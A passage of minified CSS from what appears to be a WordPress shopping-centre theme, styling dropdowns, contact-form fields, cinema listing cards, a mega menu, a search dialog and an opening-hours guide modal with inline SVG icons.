stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right .75rem center;background-size:16px 12px}.multiselect-dropdown span.optext,.multiselect-dropdown span.placeholder{margin-right:.5em;margin-bottom:2px;padding:1px 0;border-radius:4px;display:inline-block}.multiselect-dropdown span.optext{background-color:#3d767d;padding:1px .75em}.multiselect-dropdown span.optext .optdel{float:right;margin:0 -6px 1px 5px;font-size:.7em;margin-top:2px;cursor:pointer;color:#666}.multiselect-dropdown span.optext .optdel:hover{color:#c66}.multiselect-dropdown span.placeholder{color:#8f8f8f}.multiselect-dropdown-list-wrapper{-webkit-box-shadow:gray 0 3px 8px;box-shadow:gray 0 3px 8px;z-index:100;padding:2px;border-radius:4px;border:solid 1px #ced4da;display:none;margin:-1px;position:absolute;top:0;left:0;right:0;background:#fff}.multiselect-dropdown-list-wrapper .multiselect-dropdown-search{margin-bottom:5px;border-bottom:1px solid #dedede;padding:10px 12px;width:100%}.multiselect-dropdown-list{padding:2px;height:15rem;overflow-y:auto;overflow-x:hidden}.multiselect-dropdown-list::-webkit-scrollbar{width:6px}.multiselect-dropdown-list::-webkit-scrollbar-thumb{background-color:#bec4ca;border-radius:3px}.multiselect-dropdown-list div{padding:5px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.multiselect-dropdown-list div>label{margin:0}.multiselect-dropdown-list input{height:1.15em;width:1.15em;margin-right:.35em}.multiselect-dropdown-list div:hover{background-color:#ced4da}.multiselect-dropdown span.maxselected{width:100%}.wpcf7-checkbox{margin-top:8px;display:block}.wpcf7-checkbox label{margin-bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:5px}.wpcf7-checkbox .wpcf7-list-item.first{margin-left:0!important}.wpcf7-not-valid-tip{font-size:13px!important;margin-top:4px}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900;background:#ffb900;padding:8px 16px;margin:0;border-radius:12px;font-size:14px}.wpcf7-radio{display:-webkit-box;display:-ms-flexbox;display:flex}.wpcf7-radio .wpcf7-list-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:auto;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin:0 0 0 1.5em}.wpcf7-radio .wpcf7-list-item>label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:24px;margin-bottom:0}.wpcf7-radio .wpcf7-list-item>label>input[type=radio]{visibility:hidden;position:absolute}.wpcf7-radio .wpcf7-list-item>label>input[type=radio]+span{height:24px;line-height:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;cursor:pointer;background-image:url(/wp-content/themes/tema-shoppingv2/images/checkbox-default.svg);background-position:left center;background-repeat:no-repeat;padding-left:28px}.wpcf7-radio .wpcf7-list-item>label>input[type=radio]:checked+span{background-image:url(/wp-content/themes/tema-shoppingv2/images/checkbox-checked.svg)}.wpcf7-radio .wpcf7-list-item.first{margin-left:0!important}.wpcf7-radio .wpcf7-list-item .wpcf7-list-item-label{font-weight:400;font-size:16px}.aviso-recaptcha{color:#454545}.aviso-recaptcha a{color:#2bb1bd}.wpcf7-submit{display:-ms-flexbox;display:-webkit-box;display:flex;height:48px;padding:0 24px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-item-align:stretch;align-self:stretch;border-radius:100px;background:#2bb1bd;color:#fff!important;font-weight:600;line-height:120%;cursor:pointer}.grid-components{display:grid;grid-template-columns:1fr 1fr 1fr 1fr;grid-gap:20px;margin:40px auto}@media only screen and (max-width:769px){.grid-components{grid-template-columns:1fr}}.floater-actions{position:fixed;bottom:16px;right:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:8px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;z-index:99}@media only screen and (max-width:769px){.floater-actions{bottom:8px;right:8px}}.floater-actions .btn{width:56px;height:56px;padding:8px!important;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media only screen and (max-width:769px){.floater-actions .floater-btn-guia{display:none}}.floater-actions .floater-whatsApp{right:16px;width:56px;height:56px;background-color:#25d366;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:15px;border-radius:64px;-webkit-transition:.3s;transition:.3s}.floater-actions .floater-whatsApp>.icon{-webkit-transform:scale(1.2);transform:scale(1.2)}.floater-actions .floater-whatsApp:hover{background-color:rgb(37 211 101 / .7411764706)}.menu-institucional{max-width:272px;width:100%;height:auto}@media only screen and (max-width:769px){.menu-institucional{background-color:#fff0;display:-webkit-box;display:-ms-flexbox;display:flex;gap:24px;padding:0;max-width:initial;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow-x:scroll;padding-right:24px}.menu-institucional::-webkit-scrollbar{display:none}}.menu-institucional li{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex}.menu-institucional li:not(:last-child){margin-bottom:4px}@media only screen and (max-width:769px){.menu-institucional li:not(:last-child){margin-bottom:0}}.menu-institucional li a{position:relative;width:100%;color:#1a1a1a;padding:8px 12px;border-radius:8px;font-size:16px;line-height:150%}.menu-institucional li a:after{position:absolute;content:"";top:50%;right:12px;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:2px;height:5%;border-radius:2px;background-color:#fff0;-webkit-transition:all .3s ease;transition:all .3s ease}.menu-institucional li a:hover:after{height:60%;background-color:#2bb1bd}.menu-institucional li.current-menu-item a{color:#2bb1bd;background-color:#e6f9f9}.menu-institucional li.current-menu-item a:after{height:60%;background-color:#2bb1bd}.menu-institucional__title{font-size:14px;line-height:150%;color:#2bb1bd;margin-bottom:8px}.card-cinema{position:relative;overflow:hidden;display:block}.card-cinema .info .btn .icon{color:#fff}.card-cinema .info .btn:hover .icon{color:#344054}.card-cinema.large .imagem{width:100%;aspect-ratio:9/13}.card-cinema.large .imagem img{border-radius:16px;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.card-cinema.large .info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;opacity:0;-webkit-transition:1.8s;transition:1.8s;width:100%;position:absolute;bottom:0;background:-webkit-gradient(linear,left top,left bottom,from(#fff0),color-stop(73.96%,#000000));background:linear-gradient(180deg,#fff0 0%,#000000 73.96%);color:#fff;padding:0 24px 24px;-webkit-transition:all .5s;transition:all .5s;border-radius:16px}@media only screen and (max-width:769px){.card-cinema.large .info{display:none}}.card-cinema.large .info h3{font-size:clamp(1.625rem,2vw + 1rem,1.75rem);line-height:120%;margin-bottom:4px}.card-cinema.large .info span{font-size:16px}.card-cinema.large .info .time{position:relative;padding-left:23px}.card-cinema.large .info .time::before{position:absolute;content:"";left:10px;top:10px;width:4px;height:4px;border-radius:100px;background-color:#fff}.card-cinema.large .info p{font-size:16px;line-height:150%;opacity:.7;margin-top:8px;margin-bottom:16px;display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical;overflow:hidden}.card-cinema.large .info .btn{margin-top:24px}.card-cinema.medium .imagem{width:100%;aspect-ratio:9/13}.card-cinema.medium .imagem img{border-radius:16px;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.card-cinema.medium .info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;opacity:0;-webkit-transition:1.8s;transition:1.8s;width:100%;position:absolute;bottom:0;background:-webkit-gradient(linear,left top,left bottom,from(#fff0),color-stop(73.96%,#000000));background:linear-gradient(180deg,#fff0 0%,#000000 73.96%);color:#fff;padding:0 24px 24px;-webkit-transition:all .5s;transition:all .5s;border-radius:16px}.card-cinema.medium .info h3{font-size:19px;line-height:120%;margin-bottom:4px}.card-cinema.medium .info span{font-size:14px}.card-cinema.medium .info .time{position:relative;padding-left:28px}.card-cinema.medium .info .time::before{position:absolute;content:"";left:10px;top:10px;width:4px;height:4px;border-radius:100px;background-color:#fff}.card-cinema.medium .info .btn{margin-top:24px}.card-cinema:hover .info{z-index:2;height:100%;opacity:1}.swiper-slide-empty,.empty-vitrine{width:100%;grid-column:span 4}.empty-vitrine{background-color:#f0f3f7;border:1px solid #dae2f0;width:100%;padding:40px;min-height:280px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:16px;gap:16px}.empty-vitrine__heading{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.empty-vitrine .title{font-size:19px;line-height:120%;font-weight:700;color:#1a1a1a;margin-bottom:8px}.empty-vitrine .subtitle{font-size:16px;line-height:150%;color:#8f8f8f}.empty-vitrine .icones-sociais{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:12px}.empty-vitrine .icones-sociais a{background-color:#2bb1bd;width:48px;height:48px;display:-webkit-box;display:-ms-flexbox;display:flex;border-radius:12px;-ms-flex-line-pack:center;align-content:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.empty-vitrine .icones-sociais a .icon{color:#fff}.fcomplete-wrap{z-index:10;border:1px solid #f0f3f7!important;border-radius:8px!important;-webkit-box-shadow:0 4px 12px -4px rgb(0 0 0 / .2)!important;box-shadow:0 4px 12px -4px rgb(0 0 0 / .2)!important}.fcomplete-wrap .fcomplete-status{color:#abb4c4!important;padding:12px!important}.facetwp-template[data-name=dropdown_autocomplete]{position:absolute;top:40px;width:100%;left:0;max-width:100%;padding:8px 8px;z-index:10;background-color:#fff;-webkit-transition:all .3s;transition:all .3s;border:1px solid #f0f3f7!important;border-radius:8px!important;-webkit-box-shadow:0 4px 12px -4px rgb(0 0 0 / .2)!important;box-shadow:0 4px 12px -4px rgb(0 0 0 / .2)!important}.facetwp-template[data-name=dropdown_autocomplete] a{color:#344054}.facetwp-template[data-name=dropdown_autocomplete] a:visited{color:#344054}.searchLojas{width:360px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media only screen and (max-width:769px){.searchLojas{width:100%}}.searchLojas input[type=search]{width:100%;border:1px solid #dedede;height:44px;border-radius:8px;padding:8px 40px 8px 12px}.searchLojas button{width:40px;height:40px;margin-left:-40px}.searchLojas button .icon{color:#454545}.auto-complete{position:absolute;z-index:100;width:100%}.auto-complete__list{background-color:#fff;-webkit-box-shadow:0 16px 24px -12px rgb(32 32 32 / .7);box-shadow:0 16px 24px -12px rgb(32 32 32 / .7);border-radius:8px;border:1px solid #f0f3f7;overflow:hidden}.auto-complete__list--item .link{display:-webkit-box;display:-ms-flexbox;display:flex;padding:8px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-line-pack:center;align-content:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.auto-complete__list--item .link:hover{background-color:#3d767d;color:#fff}.auto-complete__list--item .link:hover .link__description{color:#fff}.auto-complete__list--item .link__name{color:#667085;margin-right:8px}.auto-complete__list--item .link__description{color:#d2d2d2;font-size:12px}.search-dialog{position:fixed;top:-200px;left:0;width:100%;opacity:0;background-color:#fff;padding:32px;z-index:999;-webkit-box-shadow:0 9px 19px 0 rgb(0 0 0 / .1),0 35px 35px 0 rgb(0 0 0 / .09),0 79px 48px 0 rgb(0 0 0 / .05),0 141px 56px 0 rgb(0 0 0 / .01),0 221px 62px 0 #fff0;box-shadow:0 9px 19px 0 rgb(0 0 0 / .1),0 35px 35px 0 rgb(0 0 0 / .09),0 79px 48px 0 rgb(0 0 0 / .05),0 141px 56px 0 rgb(0 0 0 / .01),0 221px 62px 0 #fff0;-webkit-transform-origin:0 0 0 0deg;transform-origin:0 0 0 0deg;-webkit-transition:all .2s linear;transition:all .2s linear}@media only screen and (max-width:481px){.search-dialog{padding:16px}}.search-dialog.active{top:0;opacity:1}.search-dialog>.container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0}.search-dialog__close{margin-left:8px;width:48px;height:48px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:20px;border-radius:12px}.search-dialog__close:hover{background-color:#f0f3f7}.search-dialog__close .icon{color:#000}.search-dialog__form{position:relative;-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}.search-dialog__form input{width:100%}.search-dialog__input{height:inherit!important;font-size:19px;font-weight:400;line-height:150%;border-radius:0!important;border:0!important;border-bottom:2px solid #dae2f0!important;padding:16px 16px!important;margin-bottom:0!important}.search-dialog__input:focus{background-color:#f0f3f7}@media only screen and (max-width:481px){.search-dialog__input{font-size:16px;line-height:150%}}.search-dialog__submit{position:absolute;top:50%;right:8px;-webkit-transform:translateY(-50%);transform:translateY(-50%);padding:12px;border-radius:12px;background-color:#2bb1bd}@media only screen and (max-width:481px){.search-dialog__submit{padding:8px}}.panel{display:-webkit-box;display:-ms-flexbox;display:flex;padding:16px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;gap:16px;-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;-ms-flex-item-align:stretch;align-self:stretch;border-radius:16px;background:#fff;height:100%}.panel__heading{width:100%}.panel__body{width:100%;color:#454545;line-height:1.5}.panel__actions{margin-top:16px;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;gap:16px}.mega-menu{display:none;position:relative;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;left:0;top:96px;width:100%;background-color:#112e40;color:#fff;pointer-events:all;height:100vh;z-index:999;overflow:hidden}@media only screen and (max-width:769px){.mega-menu{left:0;top:64px;width:100%;margin-right:0;border-radius:0;overflow:hidden;overflow-y:scroll;height:100vh}}.mega-menu.active{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-animation:swing-in-top-fwd .5s cubic-bezier(.175,.885,.32,1.275) both;animation:swing-in-top-fwd .5s cubic-bezier(.175,.885,.32,1.275) both}@media only screen and (max-width:769px){.mega-menu.active{height:100vh;padding-bottom:0}}@media only screen and (max-width:769px){.mega-menu{padding-bottom:100px}}.mega-menu .conteudo-nav{display:grid;position:relative;width:100%;max-width:1312px;padding:80px 24px;margin:0 auto;text-align:initial;height:100%;grid-template-columns:7fr 5fr;gap:32px}@media only screen and (max-width:769px){.mega-menu .conteudo-nav{grid-template-columns:1fr;gap:24px;max-width:100%;padding:24px;gap:32px;height:calc(100vh - 64px);overflow-y:scroll;z-index:9999}}.mega-menu .conteudo-nav__left{display:grid;grid-template-columns:60% 40%;height:-webkit-min-content}@media only screen and (max-width:769px){.mega-menu .conteudo-nav__left{grid-template-columns:1fr!important}}.mega-menu .conteudo-nav__right .swiper-controls{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.mega-menu .conteudo-nav__right .swiper-controls .swiper-pagination{position:relative;top:initial;bottom:initial;text-align:start}.mega-menu .conteudo-nav__right .swiper-controls .swiper-pagination .swiper-pagination-bullet{border-radius:24px;background:var(--White-Overlay-40,rgb(255 255 255 / .4));-webkit-transition:all .3s;transition:all .3s}.mega-menu .conteudo-nav__right .swiper-controls .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#fff;width:16px}.mega-menu .conteudo-nav__right .swiper-controls .swiper-navegation{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:8px}.mega-menu .conteudo-nav__right .swiper-controls .swiper-navegation .button-banner-next,.mega-menu .conteudo-nav__right .swiper-controls .swiper-navegation .button-banner-prev{position:relative;top:initial;bottom:initial;cursor:pointer;background-repeat:no-repeat;background-position:center;background-color:#fff;border-radius:8px;background-size:24px;width:40px;height:40px;margin-top:8px}.mega-menu .conteudo-nav__right .swiper-controls .swiper-navegation .button-banner-next.swiper-button-disabled,.mega-menu .conteudo-nav__right .swiper-controls .swiper-navegation .button-banner-prev.swiper-button-disabled{opacity:.4}.mega-menu .conteudo-nav__right .swiper-controls .swiper-navegation .button-banner-next{background-image:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M13.358 4.4545C12.9187 4.01517 12.2063 4.01517 11.767 4.4545C11.3277 4.89384 11.3277 5.60616 11.767 6.0455L16.5965 10.875H4.6875C4.06618 10.875 3.5625 11.3787 3.5625 12C3.5625 12.6213 4.06618 13.125 4.6875 13.125H16.5965L11.767 17.9545C11.3277 18.3938 11.3277 19.1062 11.767 19.5455C12.2063 19.9848 12.9187 19.9848 13.358 19.5455L20.108 12.7955C20.5473 12.3562 20.5473 11.6438 20.108 11.2045L13.358 4.4545Z' fill='%23202020'/%3E%3C/svg%3E%0A");right:0;border-radius:50%}@supports(-webkit-touch-callout:none){.mega-menu .conteudo-nav__right .swiper-controls .swiper-navegation .button-banner-next{margin-left:16px}}.mega-menu .conteudo-nav__right .swiper-controls .swiper-navegation .button-banner-next::after{display:none}.mega-menu .conteudo-nav__right .swiper-controls .swiper-navegation .button-banner-prev{background-image:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.233 6.0455C12.6723 5.60616 12.6723 4.89384 12.233 4.4545C11.7937 4.01517 11.0813 4.01517 10.642 4.4545L3.892 11.2045C3.45267 11.6438 3.45267 12.3562 3.892 12.7955L10.642 19.5455C11.0813 19.9848 11.7937 19.9848 12.233 19.5455C12.6723 19.1062 12.6723 18.3938 12.233 17.9545L7.40349 13.125H19.3125C19.9338 13.125 20.4375 12.6213 20.4375 12C20.4375 11.3787 19.9338 10.875 19.3125 10.875H7.40349L12.233 6.0455Z' fill='%23202020'/%3E%3C/svg%3E%0A");left:0;border-radius:50%}.mega-menu .conteudo-nav__right .swiper-controls .swiper-navegation .button-banner-prev::after{display:none}.mega-menu .conteudo-nav .menu-primary{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;margin-bottom:56px}@media only screen and (max-width:769px){.mega-menu .conteudo-nav .menu-primary{width:100%;margin-bottom:0}}.mega-menu .conteudo-nav .menu-primary .nav-item,.mega-menu .conteudo-nav .menu-primary .menu-item{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-line-pack:center;align-content:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.mega-menu .conteudo-nav .menu-primary .nav-item:not(last-child),.mega-menu .conteudo-nav .menu-primary .menu-item:not(last-child){margin-bottom:24px}.mega-menu .conteudo-nav .menu-primary .nav-item a,.mega-menu .conteudo-nav .menu-primary .menu-item a{position:relative;font-size:clamp(1.75rem,2vw + 1rem,2.063rem);line-height:120%;font-weight:700;color:#fff;text-align:start;z-index:2}@media only screen and (max-width:769px){.mega-menu .conteudo-nav .menu-primary .nav-item a,.mega-menu .conteudo-nav .menu-primary .menu-item a{font-size:clamp(1.625rem,2vw + 1rem,1.75rem);line-height:120%;font-weight:300}}.mega-menu .conteudo-nav .menu-primary .nav-item:before,.mega-menu .conteudo-nav .menu-primary .menu-item:before{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;content:"";width:0;height:2px;background-color:#2bb1bd;z-index:0;-webkit-transition:all .6s cubic-bezier(.34,1.56,.64,1);transition:all .6s cubic-bezier(.34,1.56,.64,1);margin-right:0}.mega-menu .conteudo-nav .menu-primary .nav-item:hover:before,.mega-menu .conteudo-nav .menu-primary .menu-item:hover:before{width:16px;margin-right:8px}.mega-menu .conteudo-nav .menu-primary li.menu-item-home{display:none}.mega-menu .conteudo-nav .menu-secondary li:not(last-child){margin-bottom:16px}@media only screen and (max-width:769px){.mega-menu .conteudo-nav .menu-secondary li:not(last-child){margin-bottom:24px}}.mega-menu .conteudo-nav .menu-secondary li a{font-size:19px;font-weight:400;line-height:150%;font-weight:400;color:#fff;text-align:start}.mega-menu .conteudo-nav .menu-secondary li a:hover{color:#d2d2d2}@media only screen and (max-width:769px){.mega-menu .conteudo-nav .menu-secondary li a{font-size:clamp(1.625rem,2vw + 1rem,1.75rem);line-height:120%;font-weight:300}}.mega-menu .conteudo-nav .banner{width:100%;max-width:440px;height:auto;max-height:495px;padding:16px;background-color:rgb(255 255 255 / .1);border-radius:24px;overflow:hidden;position:relative}@media only screen and (max-width:769px){.mega-menu .conteudo-nav .banner{display:none}}.mega-menu .conteudo-nav .banner .swiper-wrapper{width:100%;height:auto}.mega-menu .conteudo-nav .banner .swiper-wrapper .swiper-slide .img-banner{width:100%;height:416px}.mega-menu .conteudo-nav .banner .swiper-wrapper .swiper-slide .img-banner img{-o-object-fit:cover;object-fit:cover;height:100%;width:100%;z-index:2;position:relative;border-radius:8px}.mega-menu .conteudo-nav .banner .swiper-wrapper .swiper-slide img{border-radius:8px}.mega-menu .conteudo-nav .icones-sociais{grid-column:span 2;left:64px;bottom:64px;border-top:1px solid #2d5880;padding-top:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:16px;margin-top:24px}@media only screen and (max-width:769px){.mega-menu .conteudo-nav .icones-sociais{width:520px;grid-column:inherit;position:relative;left:0;bottom:20px;width:100%;margin-top:32px;padding-top:32px;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.mega-menu .conteudo-nav .icones-sociais span{font-size:16px;line-height:150%}.mega-menu .conteudo-nav .icones-sociais li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:16px}@media only screen and (max-width:769px){.mega-menu .conteudo-nav .icones-sociais li{display:grid;grid-template-columns:repeat(5,1fr)}}.mega-menu .conteudo-nav .icones-sociais li a:not(:last-child){margin-right:8px}@media only screen and (max-width:769px){.mega-menu .conteudo-nav .icones-sociais li a{margin-right:8px}}.mega-menu .conteudo-nav .icones-sociais li a svg{background-color:rgb(255 255 255 / .1);width:48px;height:48px;padding:12px;border-radius:12px}.mega-menu .conteudo-nav .icones-sociais li a:hover svg{background-color:rgb(255 255 255 / .3019607843)}@media only screen and (max-width:769px){body.guia_open{overflow:hidden}}.dropdown-guia,.modal-guia{position:absolute;top:96px;left:0;width:100%;height:auto;opacity:0;pointer-events:none;-webkit-transition:all .2s;transition:all .2s;-webkit-transform:translateY(-2px);transform:translateY(-2px);padding:32px;background:#e9f4fb;-webkit-box-shadow:0 11px 25px 0 rgb(1 38 78 / .06),0 45px 45px 0 rgb(1 38 78 / .05),0 102px 61px 0 rgb(1 38 78 / .03),0 181px 73px 0 rgb(1 38 78 / .01),0 284px 79px 0 #fff0;box-shadow:0 11px 25px 0 rgb(1 38 78 / .06),0 45px 45px 0 rgb(1 38 78 / .05),0 102px 61px 0 rgb(1 38 78 / .03),0 181px 73px 0 rgb(1 38 78 / .01),0 284px 79px 0 #fff0}.dropdown-guia .panel .panel__body .endereco,.modal-guia .panel .panel__body .endereco{color:#000}.dropdown-guia .panel .panel__body .panel__actions a,.modal-guia .panel .panel__body .panel__actions a{border-radius:100px;border-color:#b4ebed}.dropdown-guia .panel .panel__body .panel__actions a:hover,.modal-guia .panel .panel__body .panel__actions a:hover{background-color:#f0f3f7}@media only screen and (max-width:769px){.dropdown-guia,.modal-guia{padding:24px 0;right:0;top:64px;border-radius:0;padding-bottom:100px}.dropdown-guia .panel,.modal-guia .panel{margin-bottom:16px;height:auto}}@media only screen and (max-width:1270px){.dropdown-guia,.modal-guia{right:0}}.dropdown-guia.active,.modal-guia.active{opacity:1;pointer-events:all}@media only screen and (max-width:769px){.dropdown-guia.active,.modal-guia.active{height:calc(100vh - 64px);overflow-y:scroll;z-index:9999}}.horario-lista{margin-bottom:16px}.horario-lista__title{display:block;font-size:14px;line-height:120%;font-weight:600;margin-bottom:4px;color:#2c9dcb}.horario-lista li{margin-bottom:0;color:#000}.guia-modal-wrapper{position:fixed;left:0;top:0;width:0;height:0;z-index:0;opacity:0}.guia-modal-wrapper.active{z-index:9999;opacity:1;width:100%;height:100%}@media only screen and (max-width:481px){.guia-modal-wrapper{display:none}}.modal-guia{pointer-events:initial;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:100;opacity:1;border-radius:32px}.modal-guia .close-guia{position:absolute;right:-16px;top:-16px;width:48px;height:48px;background-repeat:no-repeat;background-size:contain;cursor:pointer;background-image:url("data:image/svg+xml,%3Csvg width='48' height='48' viewBox='0 0 48 48' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Crect x='0.5' y='0.5' width='47' height='47' rx='23.5' fill='white'/%3E%3Cpath d='M25.5909 24L30.0441 19.5469C30.2554 19.3359 30.3743 19.0496 30.3745 18.751C30.3748 18.4524 30.2564 18.1659 30.0455 17.9545C29.8345 17.7432 29.5482 17.6243 29.2496 17.624C28.951 17.6238 28.6645 17.7422 28.4531 17.9531L24 22.4062L19.5469 17.9531C19.3355 17.7418 19.0489 17.623 18.75 17.623C18.4511 17.623 18.1645 17.7418 17.9531 17.9531C17.7418 18.1645 17.623 18.4511 17.623 18.75C17.623 19.0489 17.7418 19.3355 17.9531 19.5469L22.4062 24L17.9531 28.4531C17.7418 28.6645 17.623 28.9511 17.623 29.25C17.623 29.5489 17.7418 29.8355 17.9531 30.0469C18.1645 30.2582 18.4511 30.3769 18.75 30.3769C19.0489 30.3769 19.3355 30.2582 19.5469 30.0469L24 25.5937L28.4531 30.0469C28.6645 30.2582 28.9511 30.3769 29.25 30.3769C29.5489 30.3769 29.8355 30.2582 30.0469 30.0469C30.2582 29.8355 30.3769 29.5489 30.3769 29.25C30.3769 28.9511 30.2582 28.6645 30.0469 28.4531L25.5909 24Z' fill='%23202020'/%3E%3Crect x='0.5' y='0.5' width='47' height='47' rx='23.5' stroke='%23EBEBEB'/%3E%3C/svg%3E%0A")}.overlay-guia{position:absolute;left:0;top:0;width:100%;height:100%;z-index:0;background-color:rgb(52 64 84 / .8)}.links-rapido{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;gap:16px;-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}@media only screen and 